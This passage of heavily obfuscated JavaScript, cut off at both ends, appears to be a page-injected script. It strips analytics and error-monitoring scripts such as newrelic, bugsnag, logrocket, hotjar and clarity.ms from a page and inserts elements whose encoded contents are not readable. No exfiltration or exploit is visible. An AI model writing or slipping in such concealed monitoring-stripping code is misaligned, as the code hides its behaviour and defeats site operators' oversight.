_0x3dea1a=_0x3dea1a2;try{if(_0xd97df1[_0x154fa5(2708,1804,1501,"kNyO",1910)](_0xd97df1[_0x1731db(1229,1791,2299,1500,"pKW$")],_0xd97df1[_0x26f356("fvlB",2154,2775,2158,3575)])){document[_0x154fa5(1181,2673,2674,"hue4",1976)+_0x154fa5(2638,1624,2069,"j^r5",1928)+_0x1731db(175,300,-515,319,"&X&3")+"l"](_0xd97df1[_0x3c1f1d(2659,"RW[W",2400,1864,2059)])[_0x154fa5(844,730,1380,"Bv(1",1317)+"ch"](_0x5ab928=>{function _0x42a247(_0x3691c1,_0x4707e8,_0x4c5958,_0x4330df,_0x3ec2fe){return _0x1731db(_0x3691c1-78,_0x4707e8-419,_0x4c5958-391,_0x4c5958-402,_0x3691c1)}function _0x5d044f(_0x55130e,_0x5527be,_0x208178,_0x5d6027,_0x59600d){return _0x26f356(_0x55130e,_0x5527be-119,_0x208178- -1897,_0x5d6027-166,_0x59600d-289)}function _0x3a475b(_0x42a909,_0x1392e8,_0x5c25fc,_0x2b2e9b,_0x21e298){return _0x154fa5(_0x42a909-429,_0x1392e8-370,_0x5c25fc-95,_0x42a909,_0x1392e8- -731)}function _0x2a06da(_0x5d5413,_0x1291f9,_0x455899,_0x2b1683,_0x299f10){return _0x1c260b(_0x1291f9,_0x1291f9-197,_0x455899-74,_0x455899- -155,_0x299f10-135)}function _0xe2e447(_0x545b92,_0x5aaa9d,_0x48e9c4,_0x4f491a,_0x1c0a98){return _0x1731db(_0x545b92-388,_0x5aaa9d-467,_0x48e9c4-51,_0x1c0a98-917,_0x4f491a)}if(_0xd97df1[_0x42a247("kNyO",1347,1673,1682,2030)](_0xd97df1[_0x42a247("DZmW",2741,1927,2064,1089)],_0xd97df1[_0x3a475b("b3fy",1064,339,1164,1235)])){var _0x4abfa8="";if(_0x4abfa8=_0x5ab928[_0x2a06da(2014,"xpkk",1171,1780,1374)+_0x3a475b("b3fy",2064,2573,1985,2448)+"te"](_0xd97df1[_0x2a06da(1103,"8#OW",411,1260,-386)]),!_0xd97df1[_0x42a247("oN@#",2534,1859,2431,1788)](_0x4abfa8,null))if(_0xd97df1[_0xe2e447(1853,2028,1447,"aO]&",1952)](_0xd97df1[_0x2a06da(1035,"^CAi",1549,2211,923)],_0xd97df1[_0x3a475b("gbOG",744,743,1495,89)])){var _0x5474c4=_0x4b778d?function(){function _0x18b30b(_0x542370,_0x3d6d75,_0x193db2,_0x4aa968,_0x453768){return _0x2a06da(_0x542370-31,_0x4aa968,_0x542370-1478,_0x4aa968-64,_0x453768-402)}if(_0x3488ee){var _0x490576=_0x5147da[_0x18b30b(1920,2671,2641,"yvhj",1074)](_0x52ba83,arguments);return _0x425ed=null,_0x490576}}:function(){};return _0x58cffe=!1,_0x5474c4}else _0x4abfa8="";[_0xd97df1[_0x5d044f("pKW$",1403,1200,1919,1828)],_0xd97df1[_0x5d044f("IRaN",1545,865,324,222)],_0xd97df1[_0xe2e447(1278,2022,1144,"UsFC",1166)],_0xd97df1[_0xe2e447(2211,1606,2109,"&X&3",2233)],_0xd97df1[_0x42a247("6Pj5",1535,1138,1726,1458)],_0xd97df1[_0xe2e447(2036,2204,2989,"Br6c",2451)],_0xd97df1[_0x3a475b("9e7j",806,1267,319,1614)],_0xd97df1[_0xe2e447(2116,2163,1874,"yvhj",1640)],_0xd97df1[_0xe2e447(1005,1400,1229,"8#OW",1605)]][_0x3a475b("9e7j",1683,1746,1251,2327)](_0x3d602b=>{function _0x1547e7(_0x2865b2,_0x30a43b,_0x361d58,_0x13f9bb,_0x1c031f){return _0x3a475b(_0x30a43b,_0x2865b2-758,_0x361d58-44,_0x13f9bb-3,_0x1c031f-56)}function _0x5ed3bc(_0x599f14,_0x57dcdb,_0x40c530,_0xb5bb9b,_0x2e86c){return _0x3a475b(_0xb5bb9b,_0x40c530- -193,_0x40c530-438,_0xb5bb9b-465,_0x2e86c-115)}function _0x383fc0(_0x1e46d1,_0x210dab,_0x1ff737,_0xfe6409,_0x2242d1){return _0xe2e447(_0x1e46d1-109,_0x210dab-325,_0x1ff737-337,_0x1ff737,_0x2242d1- -1077)}function _0x1582fb(_0x12de52,_0xb42400,_0x1361d0,_0x46338b,_0x2922ee){return _0xe2e447(_0x12de52-268,_0xb42400-103,_0x1361d0-306,_0xb42400,_0x12de52- -598)}function _0x445595(_0x1aa2b9,_0x1d25f6,_0x37061f,_0x34382e,_0x2944c8){return _0x42a247(_0x1d25f6,_0x1d25f6-248,_0x2944c8-356,_0x34382e-143,_0x2944c8-255)}if(_0xd97df1[_0x1582fb(514,"RW[W",-152,1126,970)](_0xd97df1[_0x1582fb(854,"yvhj",244,1429,459)],_0xd97df1[_0x1547e7(1765,"9g4r",1087,1117,2315)]))return _0x4abfa8[_0x1582fb(1102,"X8Vl",853,245,1146)+_0x445595(1311,"9g4r",2075,790,1627)](_0x3d602b)?_0xd97df1[_0x383fc0(1177,331,"Mhi(",721,1010)](_0xd97df1[_0x1547e7(2120,"u)XZ",1479,2890,2328)],_0xd97df1[_0x5ed3bc(242,912,989,"X8Vl",1221)])?!0:!!_0x2ba621[_0x445595(1755,"oN@#",1558,2108,1461)+_0x1547e7(2844,"b3fy",3438,2213,2897)][_0x1547e7(1397,"Mhi(",1054,643,912)+_0x1547e7(2329,"c7R^",2174,2885,2248)](_0x19fcc8):!1;if(_0x40f4f5){var _0x564654=_0x2dddd5[_0x445595(1016,"Sw)1",2209,1098,1581)](_0x10be3f,arguments);return _0x368bda=null,_0x564654}})&&(_0xd97df1[_0x5d044f("9e7j",-631,42,654,11)](_0xd97df1[_0x3a475b("#Hd3",454,178,711,503)],_0xd97df1[_0x5d044f("6Pj5",476,-55,-297,683)])?_0x5ab928[_0x5d044f("o%)2",-616,-56,101,-274)+"e"]():_0x1ba173[_0x16d3b0][_0x2a06da(1362,"iYsj",1384,1360,1628)+"e"]())}else{var _0x4b74f7=_0x55f1dd?function(){function _0xedb53f(_0x55427d,_0x12c5ca,_0x4edfd1,_0x2aebf8,_0x1ac406){return _0xe2e447(_0x55427d-27,_0x12c5ca-59,_0x4edfd1-264,_0x2aebf8,_0x12c5ca- -324)}if(_0x3981ba){var _0x3ab5f2=_0x14eca9[_0xedb53f(426,978,822,"u)XZ",629)](_0x827061,arguments);return _0xd312f=null,_0x3ab5f2}}:function(){};return _0x3cd2a2=!1,_0x4b74f7}});for(var _0x1831f8=document[_0x1c260b("9g4r",909,1518,941,334)+_0x154fa5(2817,2535,2634,"RW[W",2313)+_0x1731db(1561,1584,1457,1006,"JEWt")+"l"](_0xd97df1[_0x1731db(757,132,-610,61,"IRaN")]),_0x36edc4=-2905*-1+6760+-5*1933,_0x3d5b84=_0x1831f8[_0x3c1f1d(1589,"R(eg",881,1543,1471)+"h"];_0xd97df1[_0x1c260b("IRaN",360,1470,930,883)](_0x36edc4,_0x3d5b84);_0x36edc4++)if(_0xd97df1[_0x1731db(-164,675,338,518,"IRaN")](_0xd97df1[_0x26f356("xJOc",2444,2429,2249,2666)],_0xd97df1[_0x1c260b("xJOc",-768,-152,33,-805)])){var _0x49f38c=_0x1831f8[_0x36edc4];if(!_0xd97df1[_0x154fa5(690,1836,2014,"Mhi(",1417)](_0x49f38c,null))if(_0xd97df1[_0x26f356("o%)2",3538,2721,2588,2884)](_0xd97df1[_0x26f356("iRAC",3285,2437,2834,2899)],_0xd97df1[_0x3c1f1d(2432,"X8Vl",1419,1568,2190)]))_0x49f38c="";else{var _0x25ee5d=lJsUUP[_0x3c1f1d(943,"in)6",1007,2287,1722)](_0x4d4376,lJsUUP[_0x154fa5(1357,2026,2293,"6Pj5",1994)](lJsUUP[_0x26f356("o%)2",2890,2524,2552,2564)](lJsUUP[_0x1731db(703,-155,-740,54,"ltOx")],lJsUUP[_0x3c1f1d(2456,"6Pj5",2077,1953,1841)]),");"));_0x3db9b0=lJsUUP[_0x3c1f1d(1285,"oN@#",2632,2633,1996)](_0x25ee5d)}if([_0xd97df1[_0x1c260b("#Hd3",341,900,427,-194)],_0xd97df1[_0x3c1f1d(1444,"aO]&",1755,803,1006)],_0xd97df1[_0x3c1f1d(2548,"kNyO",2794,2225,2104)],_0xd97df1[_0x1c260b("fvlB",935,664,288,851)],_0xd97df1[_0x1c260b("8#OW",513,288,614,158)],_0xd97df1[_0x154fa5(2248,2714,1028,"iRAC",1869)],_0xd97df1[_0x26f356("Prpn",2463,2928,3108,3510)],_0xd97df1[_0x3c1f1d(1746,"Mhi(",2207,1517,2022)],_0xd97df1[_0x1c260b("EdD^",686,795,536,-69)]][_0x1c260b("#Hd3",-341,220,71,-602)](_0x4c3832=>{var _0x2fe226={Rkykt:_0xd97df1[_0x4ce074(-132,336,-799,"6Pj5",582)],uGojV:function(_0x39ebfa,_0x4190ae){function _0x5468d5(_0x4d47d3,_0x37fffc,_0x279c85,_0x3e6e9c,_0x2b20f5){return _0x4ce074(_0x279c85-1596,_0x37fffc-481,_0x279c85-457,_0x4d47d3,_0x2b20f5-317)}return _0xd97df1[_0x5468d5("j^r5",2262,3012,3623,3349)](_0x39ebfa,_0x4190ae)},nwSny:_0xd97df1[_0x1caace("I[jc",1074,1459,1692,1638)]};function _0x1caace(_0xe35b1e,_0x2cea4f,_0x535dfc,_0x133d30,_0x299698){return _0x1731db(_0xe35b1e-155,_0x2cea4f-330,_0x535dfc-12,_0x2cea4f-363,_0xe35b1e)}function _0x2aacfa(_0x2b4da4,_0x4b1d17,_0x5e76be,_0xad1f54,_0x4a115f){return _0x154fa5(_0x2b4da4-440,_0x4b1d17-326,_0x5e76be-133,_0xad1f54,_0x4a115f- -324)}function _0x41becb(_0xa78a93,_0x447bc3,_0x186122,_0x259012,_0x5626ce){return _0x26f356(_0x186122,_0x447bc3-104,_0xa78a93- -16,_0x259012-492,_0x5626ce-163)}function _0x4a44c0(_0x55812c,_0x4c25f8,_0x1eaf21,_0x329872,_0x16ac24){return _0x26f356(_0x4c25f8,_0x4c25f8-339,_0x16ac24- -61,_0x329872-196,_0x16ac24-479)}function _0x4ce074(_0x1eec63,_0x28e528,_0x595b35,_0x5c43ee,_0x52a8ff){return _0x3c1f1d(_0x1eec63-150,_0x5c43ee,_0x595b35-295,_0x5c43ee-86,_0x1eec63- -913)}if(_0xd97df1[_0x2aacfa(1893,2393,1565,"D8v@",2420)](_0xd97df1[_0x1caace("9e7j",934,967,1017,717)],_0xd97df1[_0x41becb(2999,3839,"IRaN",2915,3517)])){if(_0x49f38c[_0x4ce074(782,793,813,"fvlB",537)+_0x4a44c0(3028,"^CAi",2566,3359,2535)][_0x41becb(2915,3470,"fvlB",2130,3450)+_0x41becb(1878,2100,"aO]&",2339,2653)](_0x4c3832)){if(_0xd97df1[_0x1caace("iRAC",1211,446,944,1865)](_0xd97df1[_0x4ce074(172,-537,803,"D8v@",-55)],_0xd97df1[_0x2aacfa(1194,2344,2501,"S]9W",1672)]))return!0;for(var _0x1b9e38=_0x2017ee[_0x1caace("xpkk",1237,1146,1683,1869)+_0x4ce074(1243,1283,1667,"xJOc",2047)+_0x2aacfa(1302,539,1090,"UsFC",1376)+"l"](_0x2fe226[_0x4ce074(1186,1325,472,"rsMs",1536)]),_0x4da106=3792+257*2+-4306,_0x6e8696=_0x1b9e38[_0x2aacfa(1808,1396,1176,"hue4",1573)+"h"];_0x2fe226[_0x4ce074(297,-49,-98,"Bv(1",-548)](_0x4da106,_0x6e8696);_0x4da106++)_0x1b9e38[_0x4da106][_0x1caace("R(eg",943,1278,255,1517)+_0x4ce074(898,980,1709,"D8v@",1327)]=_0x1b9e38[_0x4da106][_0x2aacfa(3029,2679,2685,"Ri*h",2413)+_0x4a44c0(2493,"iRAC",1162,1744,1885)][_0x41becb(2062,2250,"4q]7",1208,2003)+"ce"](/luckyorange|cdn.segment|optimizely|newrelic|bugsnag|logrocket|hotjar|GTM-N6T6W3F|clarity.ms/g,_0x2fe226[_0x1caace("b3fy",974,1676,693,997)])}return!1}else _0x166646=_0x5b64f6}))if(_0xd97df1[_0x1731db(676,47,819,653,"Sw)1")](_0xd97df1[_0x26f356("b3fy",2466,3170,2412,3465)],_0xd97df1[_0x1731db(765,799,1378,720,"aO]&")]))_0x1831f8[_0x36edc4][_0x26f356("D8v@",2872,2548,2369,2180)+"e"]();else{var _0x834510=_0x14c273[_0x26f356("oN@#",2559,2718,3e3,2837)](_0x13ea16,arguments);return _0x5dca72=null,_0x834510}}else return!0}else return _0x3e9240[_0x1731db(25,798,388,509,"iYsj")+_0x154fa5(2778,2018,2531,"ltOx",1995)]()[_0x26f356("4&NC",2458,2018,1766,1944)+"h"](lJsUUP[_0x154fa5(2454,2709,2213,"gbOG",2330)])[_0x1731db(1741,1118,769,1036,"xpkk")+_0x1c260b("xpkk",544,865,1136,1546)]()[_0x26f356("iYsj",2297,2661,2957,2887)+_0x26f356("hue4",2060,2624,2052,2106)+"r"](_0x447622)[_0x3c1f1d(1867,"#Hd3",2864,2870,2318)+"h"](lJsUUP[_0x26f356("Mhi(",715,1533,1151,1083)])}catch{}try{if(_0xd97df1[_0x154fa5(1483,417,1311,"#Hd3",1156)](_0xd97df1[_0x26f356("UsFC",3189,2439,2769,2162)],_0xd97df1[_0x1731db(1710,512,1337,1204,"B8)n")]))_0xae33ab[_0x4e97d4][_0x1731db(1020,1420,1633,877,"iYsj")+_0x26f356("Prpn",1179,1678,2013,2485)][_0x26f356("IRaN",1559,1722,2088,1366)+_0x154fa5(3282,2398,1681,"rsMs",2508)+"d"](_0x4c3c4f[_0x5c5852]);else for(var _0x20f794=document[_0x1c260b("S]9W",878,-201,521,1319)+_0x26f356("o%)2",967,1730,2532,2555)+_0x1731db(1615,1449,1183,798,"Bv(1")+"l"](_0xd97df1[_0x1c260b("9g4r",1670,1036,1743,1919)]),_0x36edc4=0,_0x3d5b84=_0x20f794[_0x1731db(132,691,-93,23,"Bv(1")+"h"];_0xd97df1[_0x3c1f1d(1718,"Sw)1",1950,1385,1403)](_0x36edc4,_0x3d5b84);_0x36edc4++)if(_0xd97df1[_0x3c1f1d(1595,"Prpn",1636,2050,2278)](_0xd97df1[_0x154fa5(3089,3277,2398,"#Hd3",2420)],_0xd97df1[_0x26f356("iYsj",1546,2390,2334,2409)]))_0x20f794[_0x36edc4][_0x154fa5(1758,1389,2136,"oN@#",1844)+_0x154fa5(2007,1878,2210,"Ri*h",2323)]=_0x20f794[_0x36edc4][_0x3c1f1d(1596,"IRaN",1032,1347,1774)+_0x26f356("&X&3",1118,1809,2162,2600)][_0x154fa5(1445,1093,2170,"Br6c",1782)+"ce"](/luckyorange|cdn.segment|optimizely|newrelic|bugsnag|logrocket|hotjar|GTM-N6T6W3F|clarity.ms/g,_0xd97df1[_0x1731db(491,586,622,407,"ya)%")]);else for(var _0x49ab66=_0xd97df1[_0x1c260b("kNyO",1249,1145,686,155)][_0x154fa5(1518,2540,1601,"rsMs",2032)]("|"),_0x298c5e=-4178+2089*2;;){switch(_0x49ab66[_0x298c5e++]){case"0":_0x6f0cbf[_0x3c1f1d(1896,"c7R^",1703,1199,2039)]=!0;continue;case"1":_0x6f0cbf[_0x26f356("pKW$",2215,2358,1904,1565)]=_0xd97df1[_0x26f356("EdD^",1698,1701,1639,924)];continue;case"2":_0x6f0cbf[_0x1731db(2130,1825,2436,1662,"^CAi")+_0x154fa5(2743,2738,2657,"IRaN",2388)+"te"](_0xd97df1[_0x3c1f1d(1934,"DZmW",2163,2424,2292)],_0xd97df1[_0x3c1f1d(2611,"c7R^",1957,1356,1974)]);continue;case"3":_0x31d17e[_0x3c1f1d(1300,"ziUh",1074,1522,1034)][_0x154fa5(2941,1947,1494,"iRAC",2285)+_0x26f356("DZmW",1368,1571,1727,1095)+"d"](_0x6f0cbf);continue;case"4":var _0x6f0cbf=_0x2deefe[_0x154fa5(1963,1716,2108,"iRAC",2344)+_0x1731db(1909,818,2277,1428,"iYsj")+_0x1c260b("ziUh",-189,973,275,-552)](_0xd97df1[_0x1c260b("EdD^",422,145,586,513)]);continue}break}}catch{}try{if(_0xd97df1[_0x26f356("in)6",1347,1688,2112,1870)](_0xd97df1[_0x1c260b("iYsj",1001,816,1001,1052)],_0xd97df1[_0x3c1f1d(923,"pKW$",1159,1628,1055)]))document[_0x1c260b("8#OW",2102,1246,1558,731)+_0x26f356("Br6c",1785,1713,1784,1291)+_0x1731db(1930,1473,1986,1137,"4&NC")](_0xd97df1[_0x3c1f1d(1370,"Mhi(",2866,2960,2143)])[_0x154fa5(1581,2195,2133,"DZmW",1448)+"e"]();else for(var _0x4dfc76=_0xd97df1[_0x1731db(2134,1092,1273,1357,"c7R^")][_0x26f356("j^r5",2193,2660,2366,3089)]("|"),_0x188388=15*-463+6653+292;;){switch(_0x4dfc76[_0x188388++]){case"0":var _0x135341=_0x5b9273[_0x3c1f1d(1465,"D8v@",1870,2195,1658)+_0x3c1f1d(517,"c7R^",1890,1253,1208)+_0x154fa5(1179,414,1511,"^CAi",1194)+_0x1c260b("Bv(1",1692,245,1089,232)](_0xd97df1[_0x26f356("oN@#",1540,2122,1420,2208)]);continue;case"1":_0x32e5f7[_0x1731db(-621,-415,5,161,"Sw)1")+_0x1731db(1487,804,2078,1549,"Prpn")+"d"](_0x2b962a);continue;case"2":for(var _0x52f946=-3*-2092+-8588+2312;_0xd97df1[_0x1731db(604,1478,1796,1400,"6Pj5")](_0x52f946,_0x135341[_0x26f356("aO]&",3772,2954,2527,3748)+"h"]);_0x52f946++)_0xd97df1[_0x3c1f1d(2268,"RW[W",1068,1974,1742)](_0x135341[_0x52f946][_0x1731db(611,-632,-659,179,"kNyO")+_0x3c1f1d(1482,"xJOc",761,575,1279)+"te"](_0xd97df1[_0x1731db(1675,442,813,1218,"IRaN")]),_0xd97df1[_0x1731db(628,957,670,1188,"Mhi(")])&&_0x135341[_0x52f946][_0x1c260b("fvlB",371,-77,395,1098)+_0x1c260b("iRAC",-370,-130,89,634)][_0x1731db(1318,786,-100,548,"u)XZ")+_0x3c1f1d(1398,"^CAi",668,702,740)+"d"](_0x135341[_0x52f946]);continue;case"3":var _0x2b962a=_0x4836bf[_0x1731db(1621,252,891,1102,"I[jc")+_0x26f356("6Pj5",3448,3196,2376,3305)+_0x3c1f1d(2158,"4q]7",2163,2918,2159)](_0x154fa5(2039,1369,1539,"pKW$",2208)+_0x1731db(1082,1282,-1,536,"xpkk")+_0x1731db(554,1234,563,998,"JEWt")+_0x1c260b("pKW$",637,1375,514,1029)+_0x154fa5(1317,1257,1114,"^CAi",1225)+_0x26f356("rsMs",3614,2805,3627,3305)+_0x26f356("yvhj",987,1606,2075,808)+_0x3c1f1d(1908,"yvhj",1242,1180,1128)+_0x154fa5(1902,1832,1356,"UsFC",1304)+_0x1731db(-570,-741,637,82,"9e7j")+_0x154fa5(2233,2364,3567,"kNyO",2821)+_0x3c1f1d(1674,"oN@#",568,330,1111)+_0x26f356("in)6",1843,1859,2669,2483)+_0x1c260b("aO]&",1614,1671,1590,924)+_0x1731db(2138,2236,1718,1724,"RW[W")+_0x3c1f1d(763,"u)XZ",1317,1950,1301)+_0x154fa5(1440,2702,2578,"iYsj",2122)+_0x1c260b("iYsj",1952,1959,1733,1842)+_0x1c260b("Bv(1",1118,556,784,654)+_0x26f356("&X&3",3677,3176,3926,2668)+_0x1731db(2081,2061,877,1481,"EdD^")+_0x154fa5(1605,1084,1157,"9g4r",1579)+_0x1c260b("#Hd3",799,1495,975,1783)+_0x26f356("R(eg",2231,2748,2009,3224)+_0x1c260b("in)6",969,718,153,-287)+_0x26f356("u)XZ",1463,1955,2608,2497)+_0x26f356("in)6",1422,1590,1075,1197)+_0x154fa5(1097,1895,1324,"JEWt",1707)+_0x154fa5(2483,1693,1974,"in)6",2506)+_0x1731db(1371,1440,1425,1303,"Sw)1")+_0x3c1f1d(1913,"D8v@",288,1937,1132)+_0x154fa5(467,1685,2028,"I[jc",1294)+_0x1c260b("EdD^",1827,1720,1523,2301)+_0x1731db(207,1235,771,830,"#Hd3")+_0x1731db(1525,112,1047,805,"JEWt")+_0x3c1f1d(601,"gbOG",619,1645,807)+_0x154fa5(2279,3177,1964,"S]9W",2751)+_0x1731db(912,-149,898,73,"g1qS")+_0x3c1f1d(725,"g1qS",218,1081,759)+_0x154fa5(3235,2461,2126,"Sw)1",2576)+_0x154fa5(2992,2624,3049,"9e7j",2542)+_0x154fa5(1095,1721,2101,"gbOG",1953)+_0x26f356("fvlB",2251,2011,2399,2063)+_0x154fa5(1527,2349,1850,"B8)n",1605)+_0x154fa5(2712,2043,2566,"Sw)1",2114)+_0x3c1f1d(1281,"DZmW",1994,1284,1397)+_0x3c1f1d(2895,"Ri*h",2647,1452,2185)+_0x1c260b("DZmW",25,1510,886,39)+_0x3c1f1d(2511,"4&NC",1531,2452,1997)+_0x1731db(678,238,1154,591,"ya)%")+_0x3c1f1d(862,"fvlB",1419,935,1604)+_0x154fa5(1386,1559,2593,"xJOc",2127)+_0x1c260b("X8Vl",1109,832,831,561)+_0x1731db(1305,1387,422,884,"4&NC")+_0x1731db(1222,132,774,374,"X8Vl")+_0x3c1f1d(1524,"ltOx",2188,1962,1540)+_0x1c260b("g1qS",1307,814,1493,2138)+_0x1731db(1622,1495,1783,1286,"kNyO")+_0x26f356("xJOc",3048,2253,1854,1904)+_0x1731db(601,254,134,744,"JEWt")+_0x26f356("hue4",2729,2414,1557,2242)+_0x1c260b("Ri*h",1488,1626,1386,1770)+_0x1c260b("UsFC",508,317,1154,1266)+"  ");continue;case"4":delete _0x3e2953;continue;case"5":delete _0x258690;continue;case"6":_0x352e3c[_0x154fa5(1814,689,1931,"u)XZ",1334)][_0x26f356("B8)n",2322,1968,1557,2293)+_0x1c260b("fvlB",1245,2109,1420,558)+"d"](_0x32e5f7);continue;case"7":var _0x32e5f7=_0x4be06d[_0x3c1f1d(913,"8#OW",1519,1312,970)+_0x154fa5(2355,2217,2279,"yvhj",2527)+_0x26f356("&X&3",2432,2325,1659,2278)](_0xd97df1[_0x3c1f1d(1917,"RW[W",1264,2622,2059)]);continue}break}}catch{}try{if(_0xd97df1[_0x3c1f1d(1667,"D8v@",592,910,843)](_0xd97df1[_0x26f356("c7R^",1896,1705,1016,930)],_0xd97df1[_0x154fa5(2456,3624,3565,"X8Vl",2846)]))document[_0x154fa5(1117,2025,1253,"JEWt",1859)+_0x1731db(1838,1274,1351,1148,"DZmW")+_0x154fa5(1535,2234,1553,"9g4r",2316)](_0xd97df1[_0x26f356("Br6c",1072,1888,2542,2222)])[_0x1c260b("pKW$",500,663,987,1024)+"e"]();else return!!_0x580f67[_0x26f356("^CAi",1796,2203,2834,2165)+_0x26f356("hue4",1388,2076,2465,2332)](_0x165b93)}catch{}try{if(_0xd97df1[_0x154fa5(2960,2650,2220,"EdD^",2496)](_0xd97df1[_0x154fa5(872,1188,1875,"X8Vl",1728)],_0xd97df1[_0x3c1f1d(1574,"u)XZ",827,404,983)])){var _0x3acf0b=document[_0x3c1f1d(1796,"ya)%",1507,2555,2313)+_0x1c260b("c7R^",388,-337,136,-551)+_0x1c260b("&X&3",351,1620,877,1159)](_0xd97df1[_0x3c1f1d(2483,"Mhi(",2721,1904,2378)]);if(_0x3acf0b[_0x154fa5(2452,2025,2496,"hue4",2702)+_0x154fa5(2119,1042,1910,"yvhj",1577)+"te"](_0xd97df1[_0x154fa5(861,1073,1793,"ziUh",1412)],_0xd97df1[_0x1c260b("Prpn",2355,1954,1655,1951)]),_0xd97df1[_0x3c1f1d(967,"JEWt",75,24,839)](_0xd97df1[_0x1731db(2031,1611,924,1441,"xpkk")],_0x3acf0b))if(_0xd97df1[_0x26f356("4q]7",1945,2550,1751,3360)](_0xd97df1[_0x1c260b("in)6",1651,1360,842,746)],_0xd97df1[_0x3c1f1d(1936,"R(eg",2002,1067,1917)]))_0x3acf0b[_0x3c1f1d(2437,"Prpn",1963,2758,2418)+_0x26f356("iYsj",1771,2237,2830,3023)+"t"]=_0x154fa5(2579,1078,1814,"xpkk",1851)+_0x3c1f1d(2898,"b3fy",1957,1414,2192)+_0x154fa5(2815,3107,2034,"S]9W",2374)+_0x3c1f1d(1574,"9g4r",1755,1713,1092)+_0x26f356("^CAi",3261,2919,3689,2981)+_0x1c260b("xJOc",723,-463,280,537)+_0x154fa5(982,974,2320,"ya)%",1750)+_0x3c1f1d(193,"S]9W",1384,1572,951)+_0x154fa5(2565,2436,2048,"rsMs",1808)+_0x1731db(919,1217,1860,1020,"rsMs")+_0x1731db(-106,-535,407,70,"b3fy")+_0x26f356("c7R^",2278,2950,3427,3777)+_0x26f356("g1qS",2396,2669,3204,1835)+_0x154fa5(1436,2724,2760,"fvlB",2047);else for(var _0x11d0ef=_0xd97df1[_0x154fa5(2644,2685,2280,"hue4",2462)][_0x154fa5(724,1510,1793,"kNyO",1205)]("|"),_0x3a1ee4=0;;){switch(_0x11d0ef[_0x3a1ee4++]){case"0":var _0x33a242=_0x20b25a[_0x5789e4]||_0xefefc;continue;case"1":var _0xefefc=_0x1f2368[_0x26f356("RW[W",2946,3086,3206,3908)+_0x1c260b("ya)%",1140,1745,936,1242)+"r"][_0x1c260b("Sw)1",-124,1391,696,554)+_0x3c1f1d(2483,"X8Vl",2902,2497,2429)][_0x1c260b("Sw)1",1700,803,1663,1350)](_0x38b939);continue;case"2":_0xfa8a5e[_0x5789e4]=_0xefefc;continue;case"3":_0xefefc[_0x26f356("ltOx",2906,2150,2208,1326)+_0x26f356("JEWt",2127,2368,2052,2575)]=_0x244202[_0x26f356("Sw)1",2611,3111,3598,3200)](_0x123eb4);continue;case"4":_0xefefc[_0x154fa5(383,1103,459,"EdD^",1228)+_0x1c260b("R(eg",711,1781,1006,201)]=_0x33a242[_0x1731db(1743,1840,1593,1320,"B8)n")+_0x3c1f1d(1714,"hue4",1980,1607,1549)][_0x1c260b("ltOx",-63,212,625,-43)](_0x33a242);continue;case"5":var _0x5789e4=_0x1cff68[_0x4d7085];continue}break}else _0xd97df1[_0x1c260b("aO]&",240,780,839,1221)](_0xd97df1[_0x3c1f1d(246,"DZmW",359,26,866)],_0xd97df1[_0x154fa5(2412,1753,1735,"ziUh",2280)])?_0x3acf0b[_0x154fa5(2110,1455,1528,"^CAi",2063)+_0x1731db(210,843,646,248,"iYsj")][_0x3c1f1d(2780,"o%)2",1824,2652,2107)+"xt"]=_0x154fa5(1493,877,1527,"Prpn",1571)+_0x154fa5(2009,1511,1925,"6Pj5",2078)+_0x154fa5(2583,2537,2680,"aO]&",2810)+_0x26f356("UsFC",1930,1643,1474,1371)+_0x26f356("B8)n",1850,2019,2559,1302)+_0x1c260b("Br6c",360,859,445,116)+_0x1c260b("b3fy",1973,2299,1522,1578)+_0x1c260b("RW[W",619,374,943,1381)+_0x26f356("ya)%",1934,2703,2630,2718)+_0x1c260b("xpkk",1047,-323,431,1096)+_0x1731db(-456,353,-26,215,"iRAC")+_0x1731db(613,1322,887,1347,"yvhj")+_0x3c1f1d(1890,"pKW$",388,366,1145)+_0x26f356("Prpn",2607,2958,2809,2305):_0x12e001[_0x1c260b("Br6c",465,1167,592,946)+_0x154fa5(2652,2486,3344,"gbOG",2797)][_0x1c260b("&X&3",875,758,412,-441)+"xt"]=_0x26f356("ya)%",2246,1876,1511,1604)+_0x3c1f1d(1689,"X8Vl",1691,2482,2299)+_0x3c1f1d(2248,"Sw)1",2605,1433,1941)+_0x3c1f1d(3062,"aO]&",2123,2973,2302)+_0x1c260b("in)6",225,293,970,990)+_0x3c1f1d(721,"UsFC",80,1427,716)+_0x154fa5(2623,3120,2924,"4q]7",2771)+_0x154fa5(1056,2182,1740,"b3fy",1850)+_0x1c260b("aO]&",241,1486,1022,819)+_0x26f356("j^r5",2137,2364,2352,2269)+_0x1c260b("ya)%",919,803,587,1314)+_0x1c260b("kNyO",954,1524,847,250)+_0x3c1f1d(1093,"RW[W",1207,2072,1357)+_0x1c260b("X8Vl",1917,1834,1707,932);document[_0x3c1f1d(1625,"^CAi",2046,1692,1498)+_0x1731db(2010,623,1089,1354,"4&NC")+_0x3c1f1d(2881,"oN@#",1867,2754,2243)+_0x1731db(399,521,1734,1076,"Bv(1")](_0xd97df1[_0x3c1f1d(2069,"IRaN",2008,837,1334)])[-4657*-1+9733+14390*-1][_0x1c260b("8#OW",958,119,225,234)+_0x154fa5(393,679,1122,"DZmW",1251)+"d"](_0x3acf0b)}else for(var _0x10528c=_0xd97df1[_0x154fa5(2262,3185,3462,"B8)n",2730)][_0x154fa5(1500,1591,1573,"JEWt",1572)]("|"),_0x21199c=3976+4996*-2+6016;;){switch(_0x10528c[_0x21199c++]){case"0":var _0x250995;continue;case"1":var _0xd540ad=[lJsUUP[_0x154fa5(2847,3589,2445,"UsFC",2775)],lJsUUP[_0x3c1f1d(1837,"&X&3",2332,2579,2009)],lJsUUP[_0x26f356("Br6c",2161,1623,1255,982)],lJsUUP[_0x26f356("EdD^",2415,2683,2412,2452)],lJsUUP[_0x1731db(1557,320,1538,992,"Mhi(")],lJsUUP[_0x1731db(1534,2252,878,1521,"ya)%")],lJsUUP[_0x1731db(642,113,413,543,"c7R^")]];continue;case"2":var _0x134171=_0x250995[_0x3c1f1d(1137,"Bv(1",510,518,1162)+"le"]=_0x250995[_0x3c1f1d(164,"JEWt",1591,1712,876)+"le"]||{};continue;case"3":try{var 